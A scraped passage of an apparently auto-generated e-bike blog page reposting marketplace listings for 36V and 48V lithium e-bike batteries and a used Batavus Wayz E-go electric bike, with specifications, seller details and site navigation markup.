Bicycle Bike Motor&#8221; is in sale since Sunday, February 16, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;robu-8725&#8243; and is located in DUNSTABLE. This item can be shipped to European Union member countries.
	

<ul>
  
<li>Brand: X-GO</li>
<li>Charger input: AC 100-240V</li>
<li>Standard charge Current: 2A</li>
<li>Model: R006</li>
<li>Amp Hours: 13AH</li>
<li>Compatible Bike Type: Universal</li>
<li>Electric Bike Part Type: Battery</li>
<li>Color: Black</li>
<li>Voltage: 36 V</li>
<li>Battery Size: 435mm*155mm*50mm</li>
<li>Chemical Composition: Lithium Li-Ion</li>
<li>Country/Region of Manufacture: China</li>
<li>Product Type: Battery with Charger</li>
<li>Lifecycle: More than 800 cycles</li>
<li>Way of charge: CC/CV</li>
<li>Charge Temperature Range: 0 &#8211; 45°C</li>
<li>Discharge Temperature Range: -20 &#8211; 60°C</li>
<li>Fits for: 250W 350W 500W Motor E-bike</li>
<li>MPN: Does Not Apply</li>
<li>Material: Aluminium Alloy+ABS</li>
<li>Cell quality: 2500mAh</li>
<li>Impedance: 150m</li>
<li>Component: Li(NiCoMn)O2</li>
<li>Battery Capacity: 13 Ah</li>
<li>Colour: Black</li>
<li>Set Includes: battery</li>
<li>Number of Items: 1</li>
<li>Battery Type: Lithium Ion (Li-Ion)</li>
<li>Item Width: 155mm</li>
<li>Item Weight: 4000 g</li>
<li>Item Height: 55 mm</li>
<li>Energy: 468 WH</li>
<li>Item Length: 435 mm</li>
<li>Compatible Brand: universal</li>
<li>Manufacturer Warranty: 3 months</li>
<li>Unit Type: Unit</li>
<li>Unit Quantity: 1</li>
<li>Compatible Model: universal</li>
<li>Part Type: Battery</li>
</ul>
  
<br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor" alt="36V 13AH 500W Battery Li ion 18650 Cells Power For Electric Bicycle Bike Motor"/>  
<br/>							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/13ah/" rel="category tag">13ah</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/13ah/" rel="tag">13ah</a>, <a href="https://myelectricbikemotor.com/tag/500w/" rel="tag">500w</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/cells/" rel="tag">cells</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/power/" rel="tag">power</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2282" class="post-2282 post type-post status-publish format-standard has-post-thumbnail hentry category-13ah tag-1000w tag-13ah tag-500w tag-750w tag-bafang tag-battery tag-bicycle tag-ebike tag-electric tag-lithium tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/48v-13ah-1000w-750w-500w-ebike-electric-bicycle-lithium-battery-motor-bafang/" rel="bookmark">48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/48v-13ah-1000w-750w-500w-ebike-electric-bicycle-lithium-battery-motor-bafang/" title="4:40 am" rel="bookmark"><time class="entry-date published" datetime="2020-12-27T04:40:49+00:00" itemprop="datePublished">December 27, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/48v-13ah-1000w-750w-500w-ebike-electric-bicycle-lithium-battery-motor-bafang/" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_01_quvn.jpg" class="attachment-full wp-post-image" alt="48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_01_quvn" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_01_pkjx.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/> 
 <br/>	
	

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_02_xm.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/> 
 

<br/>	
  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_03_et.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/><br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_04_wbi.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/> 
 	 <br/>		  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_05_onw.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/>  <br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_06_xm.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/> 		<br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/48V_13AH_1000W_750W_500W_Ebike_electric_Bicycle_lithium_Battery_Motor_Bafang_07_uf.jpg" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/><br/> 
	<br/>   	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/><br/>


	You may also like. 48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang. 48V 13Ah battery for max 1000W motor. Included: 1x 48V 13AH lithium battery; 1x 54.6V, 2A battery charger2 keys, mounting plate. Electric Bike Battery Specifications. Composed Type: 13Series 5Paralles 13S6P. Cells: Powerful 18650 3.7V 2500mAh 10A 5C Cells. BMS: 30Amp continuous 100±10Amp maximum. Fit Motor Power : 48V, 500W, 750W, 1000W. Charge Cut-off Voltage: 54.6V. Discharge Cut-off Voltage: 39V. Discharge Temperature: -20 to 65°C. Charge Temperature: 0 to 45°C. Battery Weight: 3.7kg. Cycle life: =80% capacity after 1000 cycles. Customer satisfactory is most important to us. Please give us at least 24 hours to reply! Our office hour:-9:00a. 6:00 p. (GMT+8) of Monday to Friday. The item &#8220;48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang&#8221; is in sale since Tuesday, October 27, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Bike Components &#038; Parts\Electric Bike Components&#8221;. The seller is &#8220;buyeasyshop2017&#8243; and is located in LUTON. This item can be shipped to European Union member countries.
<ul>
<li>Colour: Black</li>
<li>Battery Type: Lithium Ion (Li-Ion)</li>
<li>Battery Capacity: 13 Ah</li>
<li>Country/Region of Manufacture: China</li>
<li>Item Height: 90mm</li>
<li>Item Width: 110mm</li>
<li>Compatible Brand: Universal</li>
<li>Material: High-performance plastic housing</li>
<li>Number of Items: 1</li>
<li>Compatible Model: Universal</li>
<li>Energy: 624 Wh</li>
<li>Part Type: Battery</li>
<li>Compatible Bike Type: Electric Bike</li>
<li>MPN: HL6785HGFBVDW</li>
<li>Item Length: 365mm</li>
<li>Color: Black</li>
<li>Compatible Battery Type: Lithium Ion (Li-Ion)</li>
<li>Electric Bike Part Type: Battery</li>
<li>Capacity: 13AH</li>
<li>Type: Battery</li>
<li>Item Weight: 5 KG</li>
<li>Brand: X-go</li>
<li>Set Includes: Charger</li>
<li>Manufacturer Warranty: 1 year</li>
<li>For E-Bike Type: Universal</li>
<li>Voltage: 48 V</li>
 </ul>
		

<br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang" alt="48V 13AH 1000W 750W 500W Ebike electric Bicycle lithium Battery Motor Bafang"/><br/>								</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/13ah/" rel="category tag">13ah</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/1000w/" rel="tag">1000w</a>, <a href="https://myelectricbikemotor.com/tag/13ah/" rel="tag">13ah</a>, <a href="https://myelectricbikemotor.com/tag/500w/" rel="tag">500w</a>, <a href="https://myelectricbikemotor.com/tag/750w/" rel="tag">750w</a>, <a href="https://myelectricbikemotor.com/tag/bafang/" rel="tag">bafang</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/ebike/" rel="tag">ebike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/lithium/" rel="tag">lithium</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-2280" class="post-2280 post type-post status-publish format-standard has-post-thumbnail hentry category-batavus tag-active tag-batavus tag-belt tag-bike tag-bosch tag-drive tag-dutch tag-e-go tag-electric tag-hybrid tag-motor tag-wayz" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/batavus-wayz-e-go-hybrid-dutch-electric-bike-bosch-active-motor-belt-drive/" rel="bookmark">Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/batavus-wayz-e-go-hybrid-dutch-electric-bike-bosch-active-motor-belt-drive/" title="4:37 pm" rel="bookmark"><time class="entry-date published" datetime="2020-12-26T16:37:30+00:00" itemprop="datePublished">December 26, 2020</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/batavus-wayz-e-go-hybrid-dutch-electric-bike-bosch-active-motor-belt-drive/" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"><img width="80" height="58" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_01_kjn.jpg" class="attachment-full wp-post-image" alt="Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_01_kjn" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_01_asd.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>
 <br/>
 	

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_02_vc.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>

	<br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_03_mrp.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>   
 <br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_04_hjlw.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/> <br/>	 
  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_05_dd.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>   
<br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_06_xuge.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/> <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_07_xtq.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>    <br/>	 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Batavus_Wayz_E_go_Hybrid_Dutch_Electric_Bike_Bosch_Active_Motor_Belt_Drive_08_zr.jpg" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>	 	 <br/>


 
	  <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/> 
<br/>   FOR SALE IS ONE OF THE FINNEST DUTCH HYBRID ELECTRIC BIKE. SAME QUALITY LIKE SISTER BRAND GAZELLE. SUPERB QUALITY AND RIDE FEELING. ITS BETAVUS WAYZ E-GO BELT ACTIVE MODEL. SUPER SMOOTH AND SILENT NEW BOSCH ACTIVE MOTOR AND MAINTENENCE FREE GATES BELT DRIVE NO CHAIN. SIZE 49cm , MORE SIZES AVAILABLE. BIKE IS SUPERB CONDITION. LOOKS ABSOLUTELY STUNNING AND RIDE LIKE NEW. TYRES ARE SCHWALBE E-BIKE SPECIFIC WITH PUNCTURE PROOF TECHNOLOGY. BIKE HAVE FRONT SUSPENSION FORKS WITH INTEGRATED LIGHTS AND SPRING SEAT POST FOR EXTRA COMFORT. ALL FULLY WORKING LIKE NEW AS IT SHOULD. EVERYTHING IS SET, CHECKED AND LUBRICATE. COMES WITH KEYS, CHARGER, PEDALS ETC. PLEASE CHECK ALL PHOTOS AND FULL SPECS. COLLECTION FROM BIRMINGHAM B33. CASH ON COLLECTION WELCOME. Betavus Wayz E-Go Bosch Active Step Through. A comfortable all-round electric bicycle, that is the Wayz E-go® Active. Do you take short trips between the house and the shopping center, or rather longer tours on holiday? It&#8217;s all possible with this all-rounder. Simply choose the battery capacity you need. Slender and slim frame with less visible welds. Comfortable front and rear suspension ideal for a long day in the saddle. Maintenance-free Shimano Nexus 8 gears. Choose the battery you need, choose from 300Wh, 400wh, or 500Wh. 2.5 to 4.5 hours depending on battery size. Telescopic aluminium front suspension. Magura HS11 hydraulic rim brakes. The item &#8220;BATAVUS WAYZ E-GO HYBRID DUTCH ELECTRIC BIKE, BOSCH ACTIVE MOTOR, BELT DRIVE&#8221; is in sale since Monday, November 23, 2020. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;anitkaf&#8221; and is located in Birmingham. This item can&#8217;t be shipped, the buyer must pick up the item.
<ul>	 
<li>Brand: Betavus</li>
<li>Features: Belt Drive</li>
<li>Handlebar Type: Cruiser Bar</li>
<li>Model: Wayz E-GO Active</li>
<li>Frame Size: 53 cm</li>
<li>Suspension Type: Front</li>
<li>Shifter Style: Grip Shifter</li>
<li>Bike Type: E-Trekking Bike, E-City Bike</li>
<li>Colour: Black</li>
<li>Wheel Size: 28 in, 700C</li>
<li>Motor Type: Bosch Active Mid-Drive Motor</li>
<li>Gear Change Mechanism: Hub Gears</li>
<li>Number of Speeds: 8 Speed</li>
<li>Brake Type: Rim Brake &#8211; Hydraulic</li>
<li>Department: Unisex Adult</li>
	 		</ul>	
 	<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive" alt="Batavus Wayz E-go Hybrid Dutch Electric Bike, Bosch Active Motor, Belt Drive"/>
	<br/>	 							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/batavus/" rel="category tag">batavus</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/active/" rel="tag">active</a>, <a href="https://myelectricbikemotor.com/tag/batavus/" rel="tag">batavus</a>, <a href="https://myelectricbikemotor.com/tag/belt/" rel="tag">belt</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/bosch/" rel="tag">bosch</a>, <a href="https://myelectricbikemotor.com/tag/drive/" rel="tag">drive</a>, <a href="https://myelectricbikemotor.com/tag/dutch/" rel="tag">dutch</a>, <a href="https://myelectricbikemotor.com/tag/e-go/" rel="tag">e-go</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/hybrid/" rel="tag">hybrid</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/wayz/" rel="tag">wayz</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h6 class="screen-reader-text">Post navigation</h6>

	
				<div class="nav-previous"><span class="prev" title="Previous"><a href="https://myelectricbikemotor.com/2020/12/page/2/" >Older posts</a></span></div>
		
				
		<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://myelectricbikemotor.com/2020/12/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://myelectricbikemotor.com/2020/12/page/6/'>6</a>
<a class="next page-numbers" href="https://myelectricbikemotor.com/2020/12/page/2/">Next &rarr;</a>		
	
	</nav><!-- #nav-below -->
	
						</main><!-- #main -->
	</section><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 grid-parent sidebar">
		<div class="inside-right-sidebar">
						<aside id="search-2" class="widget inner-padding widget_search"><form role="search" method="get" class="search-form" action="https://myelectricbikemotor.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://myelectricbikemotor.com/this-aipas-s1-amp-bike-should-not-be-this-cheap-full-review/">This Aipas S1 Amp Bike Should Not Be This Cheap Full Review</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/36v13ah-electric-bike-ebike-lithium-ionli-ion-battery-2600mah-size3689096mm/">36V13Ah Electric Bike Ebike Lithium-ion(Li-Ion) Battery 2600mah Size3689096MM</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/i-found-an-affordable-good-looking-long-range-e-bike/">I Found An Affordable Good Looking Long Range E Bike</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/dyu-c6-pro-electric-bike-250w-motor-36v-15-6ah-battery-city-commuter-uk/">DYU C6 PRO Electric Bike 250W Motor 36V 15.6Ah Battery City Commuter Uk</a>
						</li>
					<li>
				<a href="https://myelectricbikemotor.com/48v-electric-bike-wheel-rear-motor-kit-ebike-hub-kits-2627-5700c/">48V Electric Bike Wheel Rear Motor Kit Ebike Hub Kits 2627.5700C</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget inner-padding widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://myelectricbikemotor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/07/'>July 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-1424"><a href="https://myelectricbikemotor.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://myelectricbikemotor.com/category/10001500w/" >10001500w</a>
</li>
